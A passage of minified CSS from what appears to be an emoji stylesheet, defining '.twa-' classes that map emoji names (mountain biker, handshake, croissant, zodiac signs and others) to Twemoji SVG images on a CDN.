in-bicyclist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fb.svg)}.twa-mountain-bicyclist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fc.svg)}.twa-mountain-bicyclist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fd.svg)}.twa-mountain-bicyclist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fe.svg)}.twa-mountain-bicyclist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3ff.svg)}.twa-mountain-bicyclist,.twa-mountain-biker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5.svg)}.twa-pedestrian-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fb.svg)}.twa-pedestrian-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fc.svg)}.twa-pedestrian-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fd.svg)}.twa-pedestrian-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fe.svg)}.twa-pedestrian-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3ff.svg)}.twa-pedestrian,.twa-walking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6.svg)}.twa-no-pedestrians{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b7.svg)}.twa-children-crossing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b8.svg)}.twa-mens,.twa-mens-room{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b9.svg)}.twa-womens,.twa-womens-room{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ba.svg)}.twa-restroom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bb.svg)}.twa-baby-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bc.svg)}.twa-toilet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bd.svg)}.twa-water-closet,.twa-wc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6be.svg)}.twa-shower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bf.svg)}.twa-bath-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fb.svg)}.twa-bath-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fc.svg)}.twa-bath-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fd.svg)}.twa-bath-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fe.svg)}.twa-bath-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3ff.svg)}.twa-bath,.twa-person-taking-bath{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0.svg)}.twa-bathtub{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c1.svg)}.twa-passport-control{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c2.svg)}.twa-customs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c3.svg)}.twa-baggage-claim{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c4.svg)}.twa-left-luggage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c5.svg)}.twa-couch-and-lamp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cb.svg)}.twa-person-in-bed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cc.svg)}.twa-shopping-bags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cd.svg)}.twa-bellhop-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ce.svg)}.twa-bed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cf.svg)}.twa-place-of-worship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d0.svg)}.twa-octagonal-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d1.svg)}.twa-shopping-trolley{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d2.svg)}.twa-hammer-and-wrench{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e0.svg)}.twa-shield{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e1.svg)}.twa-oil-drum{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e2.svg)}.twa-motorway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e3.svg)}.twa-railway-track{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e4.svg)}.twa-motor-boat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e5.svg)}.twa-small-airplane{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e9.svg)}.twa-airplane-departure{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6eb.svg)}.twa-airplane-arrival{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ec.svg)}.twa-satellite{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f0.svg)}.twa-passenger-ship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f3.svg)}.twa-scooter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f4.svg)}.twa-motor-scooter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f5.svg)}.twa-canoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f6.svg)}.twa-zipper-mouth-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f910.svg)}.twa-money-mouth-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f911.svg)}.twa-face-with-thermometer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f912.svg)}.twa-nerd-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f913.svg)}.twa-thinking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f914.svg)}.twa-face-with-head-bandage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f915.svg)}.twa-robot-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f916.svg)}.twa-hugging-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f917.svg)}.twa-sign-of-the-horns-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fb.svg)}.twa-sign-of-the-horns-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fc.svg)}.twa-sign-of-the-horns-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fd.svg)}.twa-sign-of-the-horns-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fe.svg)}.twa-sign-of-the-horns-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3ff.svg)}.twa-sign-of-the-horns{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918.svg)}.twa-call-me-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fb.svg)}.twa-call-me-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fc.svg)}.twa-call-me-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fd.svg)}.twa-call-me-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fe.svg)}.twa-call-me-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3ff.svg)}.twa-call-me-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919.svg)}.twa-raised-back-of-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fb.svg)}.twa-raised-back-of-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fc.svg)}.twa-raised-back-of-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fd.svg)}.twa-raised-back-of-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fe.svg)}.twa-raised-back-of-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3ff.svg)}.twa-raised-back-of-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a.svg)}.twa-left-facing-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fb.svg)}.twa-left-facing-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fc.svg)}.twa-left-facing-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fd.svg)}.twa-left-facing-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fe.svg)}.twa-left-facing-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3ff.svg)}.twa-left-facing-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b.svg)}.twa-right-facing-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fb.svg)}.twa-right-facing-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fc.svg)}.twa-right-facing-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fd.svg)}.twa-right-facing-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fe.svg)}.twa-right-facing-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3ff.svg)}.twa-right-facing-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c.svg)}.twa-handshake-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fb.svg)}.twa-handshake-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fc.svg)}.twa-handshake-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fd.svg)}.twa-handshake-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fe.svg)}.twa-handshake-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3ff.svg)}.twa-handshake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fb.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fc.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fd.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fe.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3ff.svg)}.twa-hand-with-index-and-middle-fingers-crossed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e.svg)}.twa-face-with-cowboy-hat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f920.svg)}.twa-clown-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f921.svg)}.twa-nauseated-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f922.svg)}.twa-rolling-on-the-floor-laughing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f923.svg)}.twa-drooling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f924.svg)}.twa-lying-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f925.svg)}.twa-face-palm-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fb.svg)}.twa-face-palm-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fc.svg)}.twa-face-palm-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fd.svg)}.twa-face-palm-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fe.svg)}.twa-face-palm-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3ff.svg)}.twa-face-palm{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926.svg)}.twa-sneezing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f927.svg)}.twa-pregnant-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fb.svg)}.twa-pregnant-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fc.svg)}.twa-pregnant-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fd.svg)}.twa-pregnant-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fe.svg)}.twa-pregnant-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3ff.svg)}.twa-pregnant-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930.svg)}.twa-selfie-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fb.svg)}.twa-selfie-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fc.svg)}.twa-selfie-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fd.svg)}.twa-selfie-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fe.svg)}.twa-selfie-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3ff.svg)}.twa-selfie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933.svg)}.twa-prince-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fb.svg)}.twa-prince-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fc.svg)}.twa-prince-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fd.svg)}.twa-prince-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fe.svg)}.twa-prince-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3ff.svg)}.twa-prince{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934.svg)}.twa-man-in-tuxedo-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fb.svg)}.twa-man-in-tuxedo-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fc.svg)}.twa-man-in-tuxedo-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fd.svg)}.twa-man-in-tuxedo-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fe.svg)}.twa-man-in-tuxedo-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3ff.svg)}.twa-man-in-tuxedo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935.svg)}.twa-mother-christmas-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fb.svg)}.twa-mother-christmas-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fc.svg)}.twa-mother-christmas-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fd.svg)}.twa-mother-christmas-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fe.svg)}.twa-mother-christmas-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3ff.svg)}.twa-mother-christmas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936.svg)}.twa-shrug-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fb.svg)}.twa-shrug-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fc.svg)}.twa-shrug-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fd.svg)}.twa-shrug-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fe.svg)}.twa-shrug-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3ff.svg)}.twa-shrug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937.svg)}.twa-person-doing-cartwheel-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fb.svg)}.twa-person-doing-cartwheel-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fc.svg)}.twa-person-doing-cartwheel-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fd.svg)}.twa-person-doing-cartwheel-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fe.svg)}.twa-person-doing-cartwheel-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3ff.svg)}.twa-person-doing-cartwheel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938.svg)}.twa-juggling-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fb.svg)}.twa-juggling-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fc.svg)}.twa-juggling-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fd.svg)}.twa-juggling-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fe.svg)}.twa-juggling-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3ff.svg)}.twa-juggling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939.svg)}.twa-fencer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93a.svg)}.twa-wrestlers-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fb.svg)}.twa-wrestlers-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fc.svg)}.twa-wrestlers-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fd.svg)}.twa-wrestlers-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fe.svg)}.twa-wrestlers-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3ff.svg)}.twa-wrestlers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c.svg)}.twa-water-polo-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fb.svg)}.twa-water-polo-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fc.svg)}.twa-water-polo-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fd.svg)}.twa-water-polo-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fe.svg)}.twa-water-polo-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3ff.svg)}.twa-water-polo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d.svg)}.twa-handball-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fb.svg)}.twa-handball-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fc.svg)}.twa-handball-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fd.svg)}.twa-handball-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fe.svg)}.twa-handball-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3ff.svg)}.twa-handball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e.svg)}.twa-wilted-flower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f940.svg)}.twa-drum-with-drumsticks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f941.svg)}.twa-clinking-glasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f942.svg)}.twa-tumbler-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f943.svg)}.twa-spoon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f944.svg)}.twa-goal-net{background-image:url(https://twemoji.maxcdn.com/2/svg/1f945.svg)}.twa-first-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f947.svg)}.twa-second-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f948.svg)}.twa-third-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f949.svg)}.twa-boxing-glove{background-image:url(https://twemoji.maxcdn.com/2/svg/1f94a.svg)}.twa-martial-arts-uniform{background-image:url(https://twemoji.maxcdn.com/2/svg/1f94b.svg)}.twa-croissant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f950.svg)}.twa-avocado{background-image:url(https://twemoji.maxcdn.com/2/svg/1f951.svg)}.twa-cucumber{background-image:url(https://twemoji.maxcdn.com/2/svg/1f952.svg)}.twa-bacon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f953.svg)}.twa-potato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f954.svg)}.twa-carrot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f955.svg)}.twa-baguette-bread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f956.svg)}.twa-green-salad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f957.svg)}.twa-shallow-pan-of-food{background-image:url(https://twemoji.maxcdn.com/2/svg/1f958.svg)}.twa-stuffed-flatbread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f959.svg)}.twa-egg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95a.svg)}.twa-glass-of-milk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95b.svg)}.twa-peanuts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95c.svg)}.twa-kiwifruit{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95d.svg)}.twa-pancakes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95e.svg)}.twa-crab{background-image:url(https://twemoji.maxcdn.com/2/svg/1f980.svg)}.twa-lion-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f981.svg)}.twa-scorpion{background-image:url(https://twemoji.maxcdn.com/2/svg/1f982.svg)}.twa-turkey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f983.svg)}.twa-unicorn-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f984.svg)}.twa-eagle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f985.svg)}.twa-duck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f986.svg)}.twa-bat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f987.svg)}.twa-shark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f988.svg)}.twa-owl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f989.svg)}.twa-fox-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98a.svg)}.twa-butterfly{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98b.svg)}.twa-deer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98c.svg)}.twa-gorilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98d.svg)}.twa-lizard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98e.svg)}.twa-rhinoceros{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98f.svg)}.twa-shrimp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f990.svg)}.twa-squid{background-image:url(https://twemoji.maxcdn.com/2/svg/1f991.svg)}.twa-cheese-wedge{background-image:url(https://twemoji.maxcdn.com/2/svg/1f9c0.svg)}.twa-bangbang,.twa-double-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/203c.svg)}.twa-exclamation-question-mark,.twa-interrobang{background-image:url(https://twemoji.maxcdn.com/2/svg/2049.svg)}.twa-tm,.twa-trade-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2122.svg)}.twa-information-source{background-image:url(https://twemoji.maxcdn.com/2/svg/2139.svg)}.twa-left-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2194.svg)}.twa-arrow-up-down,.twa-up-down-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2195.svg)}.twa-arrow-upper-left,.twa-up-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2196.svg)}.twa-arrow-upper-right,.twa-up-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2197.svg)}.twa-arrow-lower-right,.twa-down-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2198.svg)}.twa-arrow-lower-left,.twa-down-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2199.svg)}.twa-leftwards-arrow-with-hook,.twa-right-arrow-curving-left{background-image:url(https://twemoji.maxcdn.com/2/svg/21a9.svg)}.twa-arrow-right-hook,.twa-left-arrow-curving-right{background-image:url(https://twemoji.maxcdn.com/2/svg/21aa.svg)}.twa-hash{background-image:url(https://twemoji.maxcdn.com/2/svg/23-20e3.svg)}.twa-watch{background-image:url(https://twemoji.maxcdn.com/2/svg/231a.svg)}.twa-hourglass{background-image:url(https://twemoji.maxcdn.com/2/svg/231b.svg)}.twa-keyboard{background-image:url(https://twemoji.maxcdn.com/2/svg/2328.svg)}.twa-eject-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23cf.svg)}.twa-fast-forward,.twa-fast-forword-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23e9.svg)}.twa-fast-reverse-button,.twa-rewind{background-image:url(https://twemoji.maxcdn.com/2/svg/23ea.svg)}.twa-arrow-double-up,.twa-fast-up-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23eb.svg)}.twa-arrow-double-down,.twa-fast-down-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ec.svg)}.twa-next-track-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ed.svg)}.twa-last-track-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ee.svg)}.twa-play-or-pause-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ef.svg)}.twa-alarm-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/23f0.svg)}.twa-stopwatch{background-image:url(https://twemoji.maxcdn.com/2/svg/23f1.svg)}.twa-timer-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/23f2.svg)}.twa-hourglass-flowing-sand,.twa-hourglass-with-flowing-sand{background-image:url(https://twemoji.maxcdn.com/2/svg/23f3.svg)}.twa-pause-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23f8.svg)}.twa-stop-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23f9.svg)}.twa-record-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23fa.svg)}.twa-circled-letter-m,.twa-m{background-image:url(https://twemoji.maxcdn.com/2/svg/24c2.svg)}.twa-black-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25aa.svg)}.twa-white-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25ab.svg)}.twa-arrow-forward,.twa-play-button{background-image:url(https://twemoji.maxcdn.com/2/svg/25b6.svg)}.twa-arrow-backward,.twa-reverse-button{background-image:url(https://twemoji.maxcdn.com/2/svg/25c0.svg)}.twa-white-medium-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fb.svg)}.twa-black-medium-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fc.svg)}.twa-white-medium-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fd.svg)}.twa-black-medium-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fe.svg)}.twa-sun,.twa-sunny{background-image:url(https://twemoji.maxcdn.com/2/svg/2600.svg)}.twa-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/2601.svg)}.twa-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/2602.svg)}.twa-snowman{background-image:url(https://twemoji.maxcdn.com/2/svg/2603.svg)}.twa-comet{background-image:url(https://twemoji.maxcdn.com/2/svg/2604.svg)}.twa-phone,.twa-telephone{background-image:url(https://twemoji.maxcdn.com/2/svg/260e.svg)}.twa-ballot-box-with-check{background-image:url(https://twemoji.maxcdn.com/2/svg/2611.svg)}.twa-umbrella-with-rain-drops{background-image:url(https://twemoji.maxcdn.com/2/svg/2614.svg)}.twa-coffee,.twa-hot-beverage{background-image:url(https://twemoji.maxcdn.com/2/svg/2615.svg)}.twa-shamrock{background-image:url(https://twemoji.maxcdn.com/2/svg/2618.svg)}.twa-white-up-pointing-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fb.svg)}.twa-white-up-pointing-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fc.svg)}.twa-white-up-pointing-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fd.svg)}.twa-white-up-pointing-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fe.svg)}.twa-white-up-pointing-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3ff.svg)}.twa-index-pointing-up,.twa-point-up{background-image:url(https://twemoji.maxcdn.com/2/svg/261d.svg)}.twa-skull-and-crossbones{background-image:url(https://twemoji.maxcdn.com/2/svg/2620.svg)}.twa-radioactive{background-image:url(https://twemoji.maxcdn.com/2/svg/2622.svg)}.twa-biohazard{background-image:url(https://twemoji.maxcdn.com/2/svg/2623.svg)}.twa-orthodox-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/2626.svg)}.twa-star-and-crescent{background-image:url(https://twemoji.maxcdn.com/2/svg/262a.svg)}.twa-peace-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/262e.svg)}.twa-yin-yang{background-image:url(https://twemoji.maxcdn.com/2/svg/262f.svg)}.twa-wheel-of-dharma{background-image:url(https://twemoji.maxcdn.com/2/svg/2638.svg)}.twa-frowning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/2639.svg)}.twa-relaxed,.twa-smiling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/263a.svg)}.twa-aries{background-image:url(https://twemoji.maxcdn.com/2/svg/2648.svg)}.twa-taurus{background-image:url(https://twemoji.maxcdn.com/2/svg/2649.svg)}.twa-gemini{background-image:url(https://twemoji.maxcdn.com/2/svg/264a.svg)}.twa-cancer{background-image:url(https://twemoji.maxcdn.com/2/svg/264b.svg)}.twa-leo{background-image:url(https://twemo